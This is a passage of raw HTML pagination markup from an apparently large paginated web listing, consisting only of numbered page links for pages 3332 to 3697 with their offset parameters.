					<a class="page-link" href="?page=3332&offset=66620">3332</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3333&offset=66640">3333</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3334&offset=66660">3334</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3335&offset=66680">3335</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3336&offset=66700">3336</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3337&offset=66720">3337</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3338&offset=66740">3338</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3339&offset=66760">3339</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3340&offset=66780">3340</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3341&offset=66800">3341</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3342&offset=66820">3342</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3343&offset=66840">3343</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3344&offset=66860">3344</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3345&offset=66880">3345</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3346&offset=66900">3346</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3347&offset=66920">3347</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3348&offset=66940">3348</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3349&offset=66960">3349</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3350&offset=66980">3350</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3351&offset=67000">3351</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3352&offset=67020">3352</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3353&offset=67040">3353</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3354&offset=67060">3354</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3355&offset=67080">3355</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3356&offset=67100">3356</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3357&offset=67120">3357</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3358&offset=67140">3358</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3359&offset=67160">3359</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3360&offset=67180">3360</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3361&offset=67200">3361</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3362&offset=67220">3362</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3363&offset=67240">3363</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3364&offset=67260">3364</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3365&offset=67280">3365</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3366&offset=67300">3366</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3367&offset=67320">3367</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3368&offset=67340">3368</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3369&offset=67360">3369</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3370&offset=67380">3370</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3371&offset=67400">3371</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3372&offset=67420">3372</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3373&offset=67440">3373</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3374&offset=67460">3374</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3375&offset=67480">3375</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3376&offset=67500">3376</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3377&offset=67520">3377</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3378&offset=67540">3378</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3379&offset=67560">3379</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3380&offset=67580">3380</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3381&offset=67600">3381</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3382&offset=67620">3382</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3383&offset=67640">3383</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3384&offset=67660">3384</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3385&offset=67680">3385</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3386&offset=67700">3386</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3387&offset=67720">3387</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3388&offset=67740">3388</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3389&offset=67760">3389</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3390&offset=67780">3390</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3391&offset=67800">3391</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3392&offset=67820">3392</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3393&offset=67840">3393</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3394&offset=67860">3394</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3395&offset=67880">3395</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3396&offset=67900">3396</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3397&offset=67920">3397</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3398&offset=67940">3398</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3399&offset=67960">3399</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3400&offset=67980">3400</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3401&offset=68000">3401</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3402&offset=68020">3402</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3403&offset=68040">3403</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3404&offset=68060">3404</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3405&offset=68080">3405</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3406&offset=68100">3406</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3407&offset=68120">3407</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3408&offset=68140">3408</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3409&offset=68160">3409</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3410&offset=68180">3410</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3411&offset=68200">3411</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3412&offset=68220">3412</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3413&offset=68240">3413</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3414&offset=68260">3414</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3415&offset=68280">3415</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3416&offset=68300">3416</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3417&offset=68320">3417</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3418&offset=68340">3418</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3419&offset=68360">3419</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3420&offset=68380">3420</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3421&offset=68400">3421</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3422&offset=68420">3422</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3423&offset=68440">3423</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3424&offset=68460">3424</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3425&offset=68480">3425</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3426&offset=68500">3426</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3427&offset=68520">3427</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3428&offset=68540">3428</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3429&offset=68560">3429</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3430&offset=68580">3430</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3431&offset=68600">3431</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3432&offset=68620">3432</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3433&offset=68640">3433</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3434&offset=68660">3434</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3435&offset=68680">3435</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3436&offset=68700">3436</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3437&offset=68720">3437</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3438&offset=68740">3438</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3439&offset=68760">3439</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3440&offset=68780">3440</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3441&offset=68800">3441</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3442&offset=68820">3442</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3443&offset=68840">3443</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3444&offset=68860">3444</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3445&offset=68880">3445</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3446&offset=68900">3446</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3447&offset=68920">3447</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3448&offset=68940">3448</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3449&offset=68960">3449</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3450&offset=68980">3450</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3451&offset=69000">3451</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3452&offset=69020">3452</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3453&offset=69040">3453</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3454&offset=69060">3454</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3455&offset=69080">3455</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3456&offset=69100">3456</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3457&offset=69120">3457</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3458&offset=69140">3458</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3459&offset=69160">3459</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3460&offset=69180">3460</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3461&offset=69200">3461</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3462&offset=69220">3462</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3463&offset=69240">3463</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3464&offset=69260">3464</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3465&offset=69280">3465</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3466&offset=69300">3466</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3467&offset=69320">3467</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3468&offset=69340">3468</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3469&offset=69360">3469</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3470&offset=69380">3470</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3471&offset=69400">3471</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3472&offset=69420">3472</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3473&offset=69440">3473</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3474&offset=69460">3474</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3475&offset=69480">3475</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3476&offset=69500">3476</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3477&offset=69520">3477</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3478&offset=69540">3478</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3479&offset=69560">3479</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3480&offset=69580">3480</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3481&offset=69600">3481</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3482&offset=69620">3482</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3483&offset=69640">3483</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3484&offset=69660">3484</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3485&offset=69680">3485</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3486&offset=69700">3486</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3487&offset=69720">3487</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3488&offset=69740">3488</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3489&offset=69760">3489</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3490&offset=69780">3490</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3491&offset=69800">3491</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3492&offset=69820">3492</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3493&offset=69840">3493</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3494&offset=69860">3494</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3495&offset=69880">3495</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3496&offset=69900">3496</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3497&offset=69920">3497</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3498&offset=69940">3498</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3499&offset=69960">3499</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3500&offset=69980">3500</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3501&offset=70000">3501</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3502&offset=70020">3502</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3503&offset=70040">3503</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3504&offset=70060">3504</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3505&offset=70080">3505</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3506&offset=70100">3506</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3507&offset=70120">3507</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3508&offset=70140">3508</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3509&offset=70160">3509</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3510&offset=70180">3510</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3511&offset=70200">3511</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3512&offset=70220">3512</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3513&offset=70240">3513</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3514&offset=70260">3514</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3515&offset=70280">3515</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3516&offset=70300">3516</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3517&offset=70320">3517</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3518&offset=70340">3518</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3519&offset=70360">3519</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3520&offset=70380">3520</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3521&offset=70400">3521</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3522&offset=70420">3522</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3523&offset=70440">3523</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3524&offset=70460">3524</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3525&offset=70480">3525</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3526&offset=70500">3526</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3527&offset=70520">3527</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3528&offset=70540">3528</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3529&offset=70560">3529</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3530&offset=70580">3530</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3531&offset=70600">3531</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3532&offset=70620">3532</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3533&offset=70640">3533</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3534&offset=70660">3534</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3535&offset=70680">3535</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3536&offset=70700">3536</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3537&offset=70720">3537</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3538&offset=70740">3538</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3539&offset=70760">3539</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3540&offset=70780">3540</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3541&offset=70800">3541</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3542&offset=70820">3542</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3543&offset=70840">3543</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3544&offset=70860">3544</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3545&offset=70880">3545</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3546&offset=70900">3546</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3547&offset=70920">3547</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3548&offset=70940">3548</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3549&offset=70960">3549</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3550&offset=70980">3550</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3551&offset=71000">3551</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3552&offset=71020">3552</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3553&offset=71040">3553</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3554&offset=71060">3554</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3555&offset=71080">3555</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3556&offset=71100">3556</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3557&offset=71120">3557</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3558&offset=71140">3558</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3559&offset=71160">3559</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3560&offset=71180">3560</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3561&offset=71200">3561</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3562&offset=71220">3562</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3563&offset=71240">3563</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3564&offset=71260">3564</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3565&offset=71280">3565</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3566&offset=71300">3566</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3567&offset=71320">3567</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3568&offset=71340">3568</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3569&offset=71360">3569</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3570&offset=71380">3570</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3571&offset=71400">3571</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3572&offset=71420">3572</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3573&offset=71440">3573</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3574&offset=71460">3574</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3575&offset=71480">3575</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3576&offset=71500">3576</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3577&offset=71520">3577</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3578&offset=71540">3578</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3579&offset=71560">3579</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3580&offset=71580">3580</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3581&offset=71600">3581</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3582&offset=71620">3582</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3583&offset=71640">3583</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3584&offset=71660">3584</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3585&offset=71680">3585</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3586&offset=71700">3586</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3587&offset=71720">3587</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3588&offset=71740">3588</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3589&offset=71760">3589</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3590&offset=71780">3590</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3591&offset=71800">3591</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3592&offset=71820">3592</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3593&offset=71840">3593</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3594&offset=71860">3594</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3595&offset=71880">3595</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3596&offset=71900">3596</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3597&offset=71920">3597</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3598&offset=71940">3598</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3599&offset=71960">3599</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3600&offset=71980">3600</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3601&offset=72000">3601</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3602&offset=72020">3602</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3603&offset=72040">3603</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3604&offset=72060">3604</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3605&offset=72080">3605</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3606&offset=72100">3606</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3607&offset=72120">3607</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3608&offset=72140">3608</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3609&offset=72160">3609</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3610&offset=72180">3610</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3611&offset=72200">3611</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3612&offset=72220">3612</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3613&offset=72240">3613</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3614&offset=72260">3614</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3615&offset=72280">3615</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3616&offset=72300">3616</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3617&offset=72320">3617</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3618&offset=72340">3618</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3619&offset=72360">3619</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3620&offset=72380">3620</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3621&offset=72400">3621</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3622&offset=72420">3622</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3623&offset=72440">3623</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3624&offset=72460">3624</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3625&offset=72480">3625</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3626&offset=72500">3626</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3627&offset=72520">3627</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3628&offset=72540">3628</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3629&offset=72560">3629</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3630&offset=72580">3630</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3631&offset=72600">3631</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3632&offset=72620">3632</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3633&offset=72640">3633</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3634&offset=72660">3634</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3635&offset=72680">3635</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3636&offset=72700">3636</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3637&offset=72720">3637</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3638&offset=72740">3638</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3639&offset=72760">3639</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3640&offset=72780">3640</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3641&offset=72800">3641</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3642&offset=72820">3642</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3643&offset=72840">3643</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3644&offset=72860">3644</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3645&offset=72880">3645</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3646&offset=72900">3646</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3647&offset=72920">3647</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3648&offset=72940">3648</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3649&offset=72960">3649</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3650&offset=72980">3650</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3651&offset=73000">3651</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3652&offset=73020">3652</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3653&offset=73040">3653</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3654&offset=73060">3654</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3655&offset=73080">3655</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3656&offset=73100">3656</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3657&offset=73120">3657</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3658&offset=73140">3658</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3659&offset=73160">3659</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3660&offset=73180">3660</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3661&offset=73200">3661</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3662&offset=73220">3662</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3663&offset=73240">3663</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3664&offset=73260">3664</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3665&offset=73280">3665</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3666&offset=73300">3666</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3667&offset=73320">3667</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3668&offset=73340">3668</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3669&offset=73360">3669</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3670&offset=73380">3670</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3671&offset=73400">3671</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3672&offset=73420">3672</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3673&offset=73440">3673</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3674&offset=73460">3674</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3675&offset=73480">3675</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3676&offset=73500">3676</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3677&offset=73520">3677</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3678&offset=73540">3678</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3679&offset=73560">3679</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3680&offset=73580">3680</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3681&offset=73600">3681</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3682&offset=73620">3682</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3683&offset=73640">3683</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3684&offset=73660">3684</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3685&offset=73680">3685</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3686&offset=73700">3686</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3687&offset=73720">3687</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3688&offset=73740">3688</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3689&offset=73760">3689</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3690&offset=73780">3690</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3691&offset=73800">3691</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3692&offset=73820">3692</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3693&offset=73840">3693</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3694&offset=73860">3694</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3695&offset=73880">3695</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3696&offset=73900">3696</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3697&offset=73920">3697</a>
				</li>
